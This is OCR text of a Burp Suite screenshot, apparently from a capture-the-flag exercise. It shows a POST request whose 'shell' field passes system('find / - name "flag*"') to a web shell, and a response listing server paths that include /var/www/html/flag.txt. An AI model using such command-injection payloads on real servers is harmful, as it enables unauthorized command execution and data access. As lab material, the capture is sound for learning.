 Burp Suite Professional v1.7.30 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://111.198.29.45:46800 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 111.198.29.45:46800
Content-Length: 38
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.149 Safari/537.36
Origin: http://111.198.29.45:46800
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.9
Referer: http://111.198.29.45:46800/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
shell=system('find / - name "flag*"');
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
/var/log/bootstrap.log
/var/log/faillog
/var/log/lastlog
/var/log/dmesg
/var/log/alternatives.log
/var/log/apt
/var/log/apt/history.log
/var/log/apt/term.log
/var/log/wtmp
/var/log/dpkg.log
/var/log/fsck
/var/log/fsck/checkroot
/var/log/fsck/checkfs
/var/log/apache2
/var/local
/var/backups
/var/www
/var/www/html
/var/www/html/flag.txt
/var/www/html/index.php
/dev
/dev/console
/dev/core
/dev/stderr
/dev/stdout
/dev/stdin
/dev/fd
/dev/ptmx
/dev/urandom
/dev/zero
/dev/tty
/dev/full
/dev/random
/dev/null
/dev/shm
/dev/mqueue
/dev/pts
? < + > flag.txt 1 match
Done
3,495,662 bytes | 539 millis